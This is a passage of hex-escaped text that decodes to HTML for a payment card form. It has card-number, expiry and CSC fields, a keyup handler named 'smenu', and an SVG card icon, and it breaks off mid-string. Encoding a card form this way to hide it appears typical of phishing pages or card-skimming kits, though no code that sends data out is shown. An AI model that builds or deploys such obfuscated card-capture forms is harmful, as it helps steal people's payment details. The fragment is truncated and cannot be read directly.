0\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x6